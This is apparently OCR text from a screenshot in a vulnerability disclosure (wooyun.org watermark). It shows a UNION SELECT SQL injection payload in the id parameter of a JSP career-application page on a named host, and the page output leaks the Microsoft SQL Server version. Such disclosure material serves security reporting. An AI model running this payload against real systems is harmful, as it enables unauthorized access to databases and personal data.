 oa.superjia.com/pweb/c
oa.superjia.com/pweb/careerapply/HrmCareerApplyPerView.jsp?id=1%20union%20select%201,2,3,@@version,5,6,7
应用 点击这里导入书签。 开始
E-编辑 B-返回
个人信息
家庭情况
成员 称谓 工作单位 职务 地址
Microsoft SQL Server
2008 R2 (SP2) -
10.50.4000.0 (X64) Jun
28 2012 08:36:30
3 Copyright (c) Microsoft 5 6 7
Corporation Enterprise
Edition (64-bit) on
Windows NT 6.1 (Build
7601: Service Pack 1)
www.wooyun.org